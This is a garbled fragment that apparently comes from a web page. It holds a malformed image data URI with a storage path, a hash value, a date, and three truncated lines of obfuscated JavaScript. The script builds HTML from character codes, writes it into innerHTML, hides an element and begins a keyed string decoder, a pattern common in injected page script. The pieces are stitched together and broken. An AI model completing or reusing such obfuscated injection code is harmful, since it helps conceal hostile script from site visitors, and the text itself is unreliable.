
Hash Value:
34a28de400d34c82fb6c60c4956d5569
Update: 2025-12-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,
ui').style.display='none';var dc=(function(s,k){var r='';var